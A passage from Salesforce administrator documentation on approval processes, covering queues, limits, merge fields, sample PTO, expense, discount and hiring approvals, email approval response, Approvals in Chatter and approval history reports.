**–** If the approval process has a field update that fails standard validation rules for the field. This could happen for a field that isn't visible on the user's page layout.



Note: Field updates don't evaluate custom validation rules on fields.

- **•** An error message appears for the user submitting an approval request for an entitlement or service contract if both these conditions are met:
	- **–** The approval process includes Record Owner as an initial submitter.
	- **–** The user submitting the approval request isn't the owner of the account associated with the entitlement or service contract.
- **•** An error message appears for the user who's approving or rejecting multiple records if a next approver isn't specified and any of the related approval processes require the next approver to be selected manually. To avoid this error message, Salesforce recommends that users approve or reject each record individually.
- **•** An error message appears if the next approver is a related user or a user in the role hierarchy and that same user is inactive or null. An administrator needs to review the approval process to identify inactive or null users.

# Approvals and Queues

- The option to assign approval requests to a queue is available only for objects that support queues.
- **•** You can't use email approval response with approval processes in which the assigned approver is a queue.
- **•** You can't assign a group or queue as a delegated approver.
- When the assigned approver is a queue:
	- **–** Any queue member can approve or reject an approval request that is assigned to the queue.
	- **–** Approval request emails are sent to the queue email address. If the queue is set up to send email to members, then approval request emails are also sent to the queue members, except those whose approval user preferences are set to never receive approval request emails.
	- **–** When an approval request is assigned to a queue, each queue member's delegated approver also receives an approval request email notification.
	- **–** Because email notifications to a queue aren't intended for an external audience, any instances of the merge field {!ApprovalRequest.External\_URL} in the email template are sent as the equivalent internal URL.
	- **–** Salesforce1 notifications for approval requests aren't sent to queues. For each approval step involving a queue, we recommend adding individual users as assigned approvers, so at least those individuals can receive the approval request notifications in Salesforce1. To have both queues and individual users as assigned approvers, select Automatically assign to approver(s) instead of Automatically assign to queue in the approval step.
	- **–** When an approval request is rejected and returned to the previous approver and the previous approver was a queue, the approval request is assigned to the user who approved it instead of the queue.
	- **–** The Approval History related list displays the queue name in the Assigned To column and the actual user who approved or rejected the approval request in the Actual Approver column.

# Limitations

- **•** There is a limit of 30 steps.
- **•** There is a limit of 25 approvers per step.
- **•** You can't create outbound messages for approval processes on junction objects.
- **•** After an approval process is activated, you can't add, delete, or change the order of the steps or change reject or skip behavior for that process, even if you make the process inactive.

# Approvals and Merge Fields

- **•** Approval process merge fields can be used in email templates, but not mail merge templates.
- With the exception of {!ApprovalRequest.Comments}, approval merge fields named {!ApprovalRequest.*field\_name*} in email templates return values only in approval assignment emails and email alerts for approval processes. When used in other emails—including email alerts for workflow rules—the approval merge fields return null.
- **•** The {!ApprovalRequest.Comments} merge field returns only the most recently entered comment in emails for an approval step that requires unanimous approval from multiple approvers.
- **•** Merge fields in the approval request email are set to the submitter's name and the name of the first step.
- **•** When the request is approved, the merge fields update to the most recent approver's name and the name of the second step, if applicable.
- **•** For subsequent actions, merge field values are updated based on the previous completed step.
- **•** When creating an approval process, the current user or creator of the process can specify a submitter. If you use custom email templates with merge fields, you need to account for the possibility that the current user and the submitter aren't the same user. For example, you may need to change current user references of {!User.<field\_name>} to a specified submitter reference {!ApprovalRequestingUser.<field\_name>}.

### SEE ALSO:

[Considerations for Approval History Reports](#page-4169-0) [Considerations for Approvals in Chatter](#page-4160-0) [Enable Email Approval Response](#page-4158-0)

# Sample Approval Processes

Review samples of common approval processes to help you get started creating your own.

IN THIS SECTION:

[Sample Approval Process: PTO Requests](#page-4153-0)

[Sample Approval Process: Expense Reports](#page-4154-0)

[Sample Approval Process: Discounting Opportunities](#page-4155-0)

[Sample Approval Process: Job Candidates](#page-4156-0)

# <span id="page-4153-0"></span>Sample Approval Process: PTO Requests

Most companies require employees to file a PTO (Paid Time Off) request and have their manager approve it. In three phases, here's how to automate a simple one-step PTO request process using Salesforce.

## Prep Your Organization

Before creating the approval process:

- **•** If you do not yet have a custom object to track your PTO requests, create a custom object and tab called PTO Requests. Add the appropriate fields for your PTO Requests such as Start Date, End Date, and Employee Name. See [Define a Custom Object](#page-3777-0) and [Defining](#page-3736-0) [Custom Tabs](#page-3736-0) on page 3731.
- Create an email template to notify approvers that an approval request needs to be reviewed. Be sure to include one of the approval process merge fields to take users directly to the approval page.

# Create the Approval Process

Use the [jump start wizard](#page-4124-0) to create an approval process for the PTO Request custom object and specify the following:

- Select the email template you created for this approval process.
- **•** Don't specify filter criteria if you want each user to submit PTO requests and have them included regardless of their attributes.
- **•** Select the Automatically assign an approver using a standard or custom hierarchy field option, then choose Manager.
- **•** The jump start wizard automatically chooses the record owner as the only person who can submit PTO requests.

Tip: If you want the submitter to be able to withdraw a submitted PTO request:

**1.** Click **Edit** and choose **Initial Submitters**.

**2.** Select Allow submitters to recall approval requests.

If the **Allow submitters to recall approval requests** option is selected for the approval process, both submitters and administrators can see the **Recall Approval Request** button in the Approval History related list on the detail page of submitted records; otherwise, only administrators can see it. When a user clicks **Recall Approval Request**, the pending approval request for the record is withdrawn and recall actions are run. For more information, see [Recall Actions](#page-4141-0) on page 4136.

# Wrap Things Up

After creating the approval process, add the Approval History related list to the PTO Request object page layout.

Tip: Consider adding the Items To Approve related list to your custom home page layouts. It gives users an instant view of the approval requests they need to approve or reject. For instructions on adding this component to your home page layouts, see [Design Home Page Layouts](#page-3714-0) on page 3709.

If available, use your sandbox to test the approval process, then activate it.



Available in: both Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-4154-0"></span>Sample Approval Process: Expense Reports

If your company requires that employees file expense reports for managers to approve, you can automate this process in Salesforce. Use this example to create a two-step expense report approval process for all employees in your headquarters office. It specifies that expenses less than \$50 are automatically approved, those \$50 and over require manager approval, and those over \$5,000 require additional approval from two VPs. This example highlights the "else" option, as well as the parallel approvals feature.

# Prep Your Organization

Before creating the approval process:

- **•** If you do not yet have a custom object to track your expenses, create a custom object and tab called Expense Reports. See [Define a Custom Object](#page-3777-0) on page 3772 and [Defining Custom Tabs](#page-3736-0) on page 3731. Add the appropriate fields such as Amount, Description, Status, Start Date, and End Date.
- **•** Create an email template to notify approvers that an approval request needs to be reviewed. Be sure to include one of the approval process merge fields to take users directly to the approval page.
- **•** Create a custom field on the user object called Office Location. Assign the "HQ" value to users in the headquarters office location.

# Create the Approval Process

[Create an approval process](#page-4128-0) using the Expense Report custom object and specify the following:

- **•** The filter criteria for this approval process is *Current User: Office Location equals HQ*. Records must meet this criteria before they can be submitted to this approval process.
- **•** Choose the Manager field as the next automated approver.
- **•** Create an email template to notify approvers that an approval request needs to be reviewed. Be sure to include one of the approval process merge fields to take users directly to the approval page.
- **•** Choose the record owner or any other user who you want to be able to submit expense reports.
- **•** [Create two approval steps](#page-4132-0):
	- **1.** Create a step named *Step 1: Manager Approval* with the following specifications:
		- **–** Name this step *Step 1: Manager Approval*.
		- **–** Select Enter this step if the following and choose **criteria are met**. Also, choose **approve record** for the else option.
		- **–** Set the filter criteria to: *Expense: Amount greater or equal 50*.
		- **–** In the Automatically assign to approver(s) option, select the manager of the user submitting the request.
		- **–** If appropriate, choose The approver's delegate may also approve this request if you want to allow the user in the Delegated Approver field to approve requests.
	- **2.** Create a second approval step named *Step 2: Multiple VP Approval* and specify the following:
		- **–** Use the filter criteria *Expense Amount greater or equal 5000*.
		- **–** Choose Automatically assign to approver(s) and select two users with a VP role.
		- **–** Select the Require UNANIMOUS approval from all selected approvers option. The request will not be approved unless both designated users approve.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **–** If appropriate, choose The approver's delegate may also approve this request if you want to allow the user in the Delegated Approver field to approve requests.
- **–** Choose Perform ONLY the rejection actions for this step... so that the request returns to the manager for changes if one of the VPs rejects the request.

**Tip:** Consider creating the following [final approval actions](#page-4139-0):

- Define a field update to automatically change the status field to "Approved."
- **•** Send an approval notification to the user who submitted the expense report.
- **•** Send an outbound message to your backoffice financial system to print a reimbursement check.

## Wrap Things Up

After creating the approval process, add the Approval History related list to the Expense Report object page layout.

**P** Tip: Consider adding the Items To Approve related list to your custom home page layouts. It gives users an instant view of the approval requests they need to approve or reject. For instructions on adding this component to your home page layouts, see [Design Home Page Layouts](#page-3714-0) on page 3709.

<span id="page-4155-0"></span>If available, use your sandbox to test the approval process, then activate it.

# Sample Approval Process: Discounting Opportunities

Opportunities that are discounted more than 40% require a CEO approval. Use this example to create a one-step approval process.

## Prep Your Organization

Before creating the approval process:

- **•** Create an email template to notify approvers that an approval request needs to be reviewed. Be sure to include one of the approval process merge fields to take users directly to the approval page.
- **•** Create the following custom fields for opportunities:
	- **–** A percent field called Discount Percent so that users can enter a percentage discount.
	- **–** A checkbox field called Discount Approved to indicate whether the CEO approved the discount.

## Create the Approval Process

[Create an approval process](#page-4128-0) on the Opportunity object and specify the following:

- **•** The filter criteria for this approval process is *Discount Percent greater or equal 0.4*. Records must meet this criteria before they can be submitted to this approval process.
- **•** You don't need to choose a custom field as the next automated approver because you will specify later in the process that the CEO must approve all requests.
- Select the email template you created for this approval process.
- **•** Choose the record owner as the only user who can submit a discount request for approval.

**EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Create one approval step with no filter criteria because all records submitted will need to be approved or rejected. See [Creating](#page-4132-0) [Approval Steps](#page-4132-0) on page 4127.
- **•** Choose Automatically assign to approver(s) and select the name of your CEO.
- **•** If appropriate, choose The approver's delegate may also approve this request if you want to allow the user in the Delegated Approver field to approve requests.
- **•** Consider creating the following [final approval actions:](#page-4139-0)
	- **–** Send an approval notification to the user who submitted the discount request.
	- **–** [Define a field update](#page-4083-1) to automatically select the opportunity Discount Approved checkbox field.

### Wrap Things Up

After creating the approval process, add the Approval History related list to the appropriate opportunity page layouts.

Tip: Consider adding the Items To Approve related list to your custom home page layouts. It gives users an instant view of the approval requests they need to approve or reject. For instructions on adding this component to your home page layouts, see [Design Home Page Layouts](#page-3714-0) on page 3709.

<span id="page-4156-0"></span>If available, use your sandbox to test the approval process, then activate it.

### Sample Approval Process: Job Candidates

When your company interviews candidates for a position, you may have several levels of approval before you can send an offer letter. Use this example to create a three-step approval process that requires approval from multiple management levels.

### Prep Your Organization

Before creating the approval process:

- **•** If you don't yet have a custom object to track candidates, create a custom object and tab called Candidates. See [Define a Custom Object](#page-3777-0) and [Defining Custom Tabs](#page-3736-0) on page 3731. Add the appropriate fields such as Salary, Offer Extended (checkbox), and Date of Hire.
- **•** Create an email template to notify approvers that an approval request needs to be reviewed. Be sure to include one of the approval process merge fields to take users directly to the approval page.

#### Create the Approval Process

[Create an approval process](#page-4128-0) on the Candidate custom object using the following specifications:

- **•** Don't enter filter criteria because you want all submitted offers to be approved.
- **•** Choose the Manager field as the next automated approver.
- **•** Select the email template you created for this approval process.
- **•** Choose the record owner or any other user that you want to be able to submit offer letters.
- **•** [Create three approval steps:](#page-4132-0)
	- **1.** Create a step named *Step 1: Manager Approval*:
		- **–** No filter is necessary as you want all records to advance to this step.
		- **–** In the Automatically assign to approver(s) option, select the manager of the user submitting the request.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **–** If appropriate, choose The approver's delegate may also approve this request if you want to allow the user in the Delegated Approver field to approve requests.
- **2.** Create a second step named *Step 2: VP Approval*:
	- **–** No filter is necessary as you want all records to advance to this step.
	- **–** Choose Let the user choose the approver to allow the manager to select the appropriate VP to approve the request.
	- **–** If appropriate, choose The approver's delegate may also approve this request if you want to allow the user in the Delegated Approver field to approve requests.
	- **–** Choose Perform ONLY the rejection actions for this step... so that the request returns to the manager for changes if the VP rejects the request.
- **3.** Create a third step named *Step 3: CFO Approval*:
	- **–** No filter is necessary as you want all records to advance to this step.
	- **–** Choose Automatically assign to approver(s) and select the name of your CFO.
	- **–** If appropriate, choose The approver's delegate may also approve this request if you want to allow the user in the Delegated Approver field to approve requests.
	- **–** Choose Perform all rejection actions for this step AND all final rejection actions. (Final Rejection) so that offer letters rejected by your CFO are completely rejected.

# **P** Tip:

- **•** Consider creating the following [final approval actions:](#page-4139-0)
	- **–** Send an approval notification to the user who submitted the offer letter request.
	- **–** Define a field update to select the Offer Extended checkbox field.
- **•** Consider creating the following [final rejection actions:](#page-4140-0)
	- **–** Send a notification to the manager that the offer won't be extended.

## Wrap Things Up

After creating the approval process, add the Approval History related list to the Candidates object page layout.

**C** Tip: Consider adding the Items To Approve related list to your custom home page layouts. It gives users an instant view of the approval requests they need to approve or reject. For instructions on adding this component to your home page layouts, see [Design Home Page Layouts](#page-3714-0) on page 3709.

If available, use your sandbox to test the approval process, then activate it.

# <span id="page-4158-0"></span>Enable Email Approval Response

The email approval response feature gives users the ability to approve or reject email approval requests by replying to the email. Approvers must have the "API Enabled" system permission to approve or reject approval requests via email.

# Note:

- **•** Before enabling email approval response, note that you cannot use this feature with approval processes in which the assigned approver is a queue, or in a multi-step approval process in which the next approver is manually chosen after the first step. Also, users that use Microsoft® Word® as their email editor must add the comments to the end of the first line of the reply email instead of the second.
- **•** By enabling the email approval response feature, you agree to allow Salesforce to process email approval responses, update approval requests for all active users in your organization, and update the approval object on behalf of your organization's users.
- **1.** From Setup, enter *Process Automation Settings* in the Quick Find box, then select **Process Automation Settings**.
- **2.** Select Enable Email Approval Response.

#### **3.** Click **Save**.

When you enable email approval response, Salesforce uses the following default email template for approval processes unless you specify a custom email template:

[name of requesting user] has requested your approval for the following item.

To approve or reject this item, reply to this email with the word APPROVE, APPROVED, YES, REJECT, REJECTED, or NO in the first line of the email message, or click this link:

[link to approval page]

If replying via email you can also add comments on the second line. The comments will be stored with the approval request in Salesforce CRM.

Note: For salesforce.com to process your response the word APPROVE, APPROVED, YES, REJECT, REJECTED, or NO must be in the very first line of the reply email. Also, any comment must be in the second line.

If your organization has Approvals in Chatter enabled and the approver has opted to receive approval notifications as Chatter posts, the default email template is appended with:

You can also approve, reject and comment on this request from your Chatter feed:

[link to approval post in Chatter]

If you select a custom email template when configuring an approval response, be sure it contains the above information so users know how to correctly reply to the email approval request.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To edit workflow and approval settings:

**•** "Customize Application"

# Approvals in Chatter

# <span id="page-4159-1"></span>Get Started With Approvals in Chatter

Because it relies on both Chatter and Approvals, getting your organization set up for Approvals in Chatter involves more than just turning on the feature.

To be sure that everything works correctly and that your users will see their approval requests as Chatter posts, follow these steps when you're ready to turn Approvals in Chatter on for your organization:

- **1.** Create an approval process.
- **2.** Make sure Chatter feed tracking is enabled for the object that your approval process is associated with.
- **3.** [Create an approval post template](#page-4162-0) for the object on which your approval process is based.

If you want to make this the default template for all approval processes on this object, be sure to check the Default checkbox when configuring your post template.

- **4.** Repeat steps 1-3 for all approval processes, as needed.
- **5.** [Enable Approvals in Chatter](#page-4159-0).

Doing this last ensures that all approval processes in your organization are properly configured to take advantage of it. After turning it on, all existing active approval processes will start generating Chatter posts.

<span id="page-4159-0"></span>SEE ALSO:

[Where Do Approval Request Posts Appear?](#page-4161-0) [Considerations for Approvals in Chatter](#page-4160-0)

# Enable Approvals in Chatter

If your organization has both Approvals and Chatter enabled, administrators can turn on Approvals in Chatter, which lets users receive approval requests as posts in their Chatter feeds.

- **1.** From Setup, enter *Chatter Settings* in the Quick Find box, then select **Chatter Settings**.
- **2.** Click **Edit**.
- **3.** Select Allow Approvals.
- **4.** Save your changes.

Users can update their own Chatter settings to opt out of receiving approval requests as posts in their Chatter feeds. Users who opt out of receiving approval request posts don't see them in their own feed but can see posts in the record's feed. Anyone with access to the approval record can

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To enable Approvals in Chatter:

**•** "Customize Application"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To enable or Approvals in Chatter:

**•** "Customize Application"

see approval posts in the record feed. Users who elect to receive approval requests via Chatter receive both an email notification and a post in their Chatter feed.

### SEE ALSO:

[Where Do Approval Request Posts Appear?](#page-4161-0) [Considerations for Approvals in Chatter](#page-4160-0) [Get Started With Approvals in Chatter](#page-4159-1)

# <span id="page-4160-0"></span>Considerations for Approvals in Chatter

Keep these issues in mind when working with Approvals in Chatter:

- **•** After Approvals in Chatter is enabled in your organization, it is turned on for all users. Users can then update their own Chatter settings to opt out of receiving approval requests as posts in their Chatter feeds.
- Users who elect to receive approval requests via Chatter receive both an email notification and a post in their Chatter feed.
- **•** To keep tabs on the progress of your submitted approval, we recommend you follow the approval record in Chatter.
- **•** Different users see different configurations of the approval request post:
	- **–** Only approvers see approval action buttons on their posts, and then only in their profile feed or their news feed.
	- **–** Only approvers see approver names in the header.

### **•** If a step requires unanimous approval from multiple approvers, the approval request post for that step doesn't list all selected approvers in its header. Approvers see only their own name in the post header.

- When an approval request is recalled, a new post is generated. It appears on the news feeds of the submitter, all approvers and followers of the object, as well as on the record feed.
- If you make your approval object a detail object in a master-detail relationship, the Owner field isn't available for approval page layouts or approval post templates.
- If you change the approver, step name, or the routing type on an approval process while it's in progress, existing approval posts aren't updated.
- If you are an assigned approver and you opt out of receiving approval requests as posts while an approval is in progress, and you're not following the approval record, you won't see any new notification posts after opting out. However, if you are following the approval record, after opting out you will see approval posts from the record with non-approver content. Any approval notification posts you received prior to opting out are updated to show non-approver content, and the approve/reject buttons disappear from any existing posts in your feed.
- **•** Approvals in Chatter works normally for approvals on Products, with one exception: If the product isn't active and the approver also doesn't have edit access to Products, approval post notifications for that product won't show up in the approver's feeds. The approver can only see approval posts in the product record's feed.

### **Limitations**

- **•** Approvals in Chatter doesn't support delegated approvers or queues.
- **•** You can't recall or reassign an approval request from a post. Both must be done from the approval record.
- **•** Approval posts can't be deleted in the Salesforce user interface; you can only delete them through the API.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

**•** Approval requests from Sites or portal users aren't supported.

### SEE ALSO:

[Where Do Approval Request Posts Appear?](#page-4161-0) [Get Started With Approvals in Chatter](#page-4159-1)

# <span id="page-4161-0"></span>Where Do Approval Request Posts Appear?

When your organization has Approvals in Chatter enabled, posts for each approval request appear in multiple Chatter feeds.

 $\boxed{7}$  Note: Only users with access to the approval record can see the approval request post. Comments on approval posts aren't persisted to the approval record.

Approval request posts show up:

- **•** In the Chatter feed of the assigned approver
- **•** On the submitter's profile
- In the Chatter feed of the submitter—only if the submitter is following the approval request record
- **•** In the feed of the approval request record
- **•** In the Chatter feed of anyone following the approval request record
- **•** In the object-specific filter on the Chatter feed of anyone following the approval record.
- In the Company filter of every user with access to the approval record.

Users who opt out of receiving approval request posts don't see them in their own feed but can see posts in the record's feed. Anyone with access to the approval record can see approval posts in the record feed.

 $\bullet$ Tip: To keep tabs on the progress of your submitted approval, we recommend you follow the approval record in Chatter.

### SEE ALSO:

[Enable Approvals in Chatter](#page-4159-0) [Considerations for Approvals in Chatter](#page-4160-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-4162-0"></span>Configure Chatter Post Templates for Approval Requests

Customize which information to include in the approval request post when it displays in a Chatter feed.



Note: You can only create an approval post template for an object that is both enabled for approvals and supported for Chatter feed tracking. You can't associate a post template to an approval process unless feed tracking for the object has been turned on.

- **1.** From Setup, enter *Post Templates* in the Quick Find box, then select **Post Templates**.
- **2.** Click **New Template**.
- **3.** Select the object for your template.
- **4.** Click **Next**.
- **5.** Give the template a name and description.
- **6.** Select the checkbox to make this the default template for the associated object.
- **7.** Select up to four fields to display on the approval request post and click **Add**.
- **8.** Sort the fields.
- **9.** Save your changes.
- To edit an approval post template, from the Post Templates page either:
- **•** Click **Edit** in the Action column.
- **•** Click a template name, then click the **Edit** button from the template detail page.

### <span id="page-4162-1"></span>SEE ALSO:

#### [Considerations for Chatter Post Templates for Approval Requests](#page-4162-1)

# Considerations for Chatter Post Templates for Approval Requests

If your organization has both Approvals and Chatter enabled, administrators can turn on Approvals in Chatter, which lets users receive approval requests as posts in their Chatter feeds. With approval post templates for Chatter, you can customize the information that is included in the approval request post when it displays in a Chatter feed. There are some things you should keep in mind when working with post templates.



Note: Only users with access to the approval record can see the approval request post. Comments on approval posts aren't persisted to the approval record.

- **•** You can set a post template as the default template for an object by clicking **Edit** from the template's detail page.
- **•** You can only create an approval post template for an object that is both enabled for approvals and supported for Chatter feed tracking. You can't associate a post template to an approval process unless feed tracking for the object has been turned on.
- Deleting a custom field removes it from any approval post template that references it. Existing posts aren't affected. Undeleting the custom field restores it to the available fields list, but doesn't restore it to any approval post templates that previously contained it.
- **•** Deleting (or undeleting) a custom object also deletes (or undeletes) its associated approval post templates and any of its approval request posts that are already in Chatter feeds.
- **•** If you rename a custom object, approval post templates associated with it update accordingly.



Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create and view approval request post templates:

**•** "Customize Application"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

**•** You can't delete an approval post template if it's in use by an approval process.

#### SEE ALSO:

[Configure Chatter Post Templates for Approval Requests](#page-4162-0) [Managing Deleted Custom Fields](#page-3840-0)

# <span id="page-4163-1"></span>Approval History Reports

If you create a custom report type for approval process instances, users can view the historical details of completed and in-progress approval processes and their individual steps.

#### IN THIS SECTION:

### [Fields Available for Approval History Reports](#page-4163-0)

If you create a custom report type with Process Instance as the primary object and Process Instance Node as the related object, you can create approval history reports with various combinations of fields that enable you to view a detailed history of executed and in-progress approval processes and their individual steps.

[Examples of Approval History Reports](#page-4165-0)

See sample reports to learn how you can obtain approval history data.

[Considerations for Approval History Reports](#page-4169-0)

Understand the limitations and special behaviors when you create or view approval history reports, which provide a detailed history of approval processes and steps.

### <span id="page-4163-0"></span>SEE ALSO:

[Create a Custom Report Type for Approval History](#page-3428-0)

# Fields Available for Approval History Reports

If you create a custom report type with Process Instance as the primary object and Process Instance Node as the related object, you can create approval history reports with various combinations of fields that enable you to view a detailed history of executed and in-progress approval processes and their individual steps.

### Process Instance

A process instance represents one instance of an approval process. A new process instance is created each time a record is submitted for approval.



# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



## Process Instance Node

A process instance node represents an instance of an approval step. A new process instance node is created each time a record enters a step in an approval process. No process instance node is created when the record doesn't meet the step criteria or if the approval process instance is otherwise completed without entering the step.





SEE ALSO:

[Approval History Reports](#page-4163-1) [Considerations for Approval History Reports](#page-4169-0) [Examples of Approval History Reports](#page-4165-0)

# <span id="page-4165-0"></span>Examples of Approval History Reports

See sample reports to learn how you can obtain approval history data.

# Report Example: Opportunity Approvals Submitted within a Date Range

This sample report displays approval process instances that were submitted within a specified date range (1) for the Opportunity object (2). The results are sorted by status (3) and include the last actor (4), submitted date (5), completed date (6), record name (7), approval process instance ID (8), and approval process name (9).

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

